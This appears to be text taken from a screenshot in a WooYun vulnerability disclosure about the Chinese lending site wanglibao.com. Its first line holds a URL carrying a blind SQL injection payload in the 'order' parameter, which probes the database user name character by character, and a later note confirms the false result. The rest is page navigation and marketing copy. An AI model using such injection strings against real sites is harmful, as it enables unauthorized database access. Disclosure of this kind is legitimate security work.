 https://ms.wanglibao.com/exchange.php?action=listAll&order=price_left_amount-asc,(SELECT%20(CASE%20WHEN%20(substring(user(),1,1)=%27x%27)%20THEN%201%20ELSE%203810*(SELECT%203810%20FR
客服热线 ： 400-858-8066 关注有惊喜 网利宝APP 平台数据 新手指引 帮助中心 登录 免费注册
利 网利宝 wanglibao.com 2016
首页 理财专区 贷款专区 活动专区 NEW 安全保障 我的账户
理财专区>转让标
第一位不是x所以返回false
高收益 地门槛
30倍银行活期收益；一百元起投
保障安全
民生银行资金托管；阳光保险承保资金安全
专业权威
网贷协会会员单位；来自世界顶级的金融精英团队
排序： 年化收益 项目期限 可投资金额
< 1 >
关于网利宝 加入网利宝 关注订阅号 关注服务号 在线客服
www.wooyun.org